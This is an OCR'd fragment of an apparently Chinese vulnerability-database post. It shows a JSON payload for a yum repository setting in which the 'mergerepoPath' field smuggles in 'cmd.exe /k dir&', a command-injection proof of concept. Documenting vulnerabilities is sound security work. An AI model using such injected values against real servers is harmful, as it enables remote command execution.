
{"typeId":"yum","enabled":true,"properties":
[{"key":"maxNumberParallelThreads","value":"10"},
{"key":"createrepoPath","value":"111"},
{"key":"mergerepoPath","value":"C:\\Windows\\System32\\c
md.exe /k dir&"}],"id":"00012bdb034073a3","notes":""
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧
点赞
0
赞赏
分享
收藏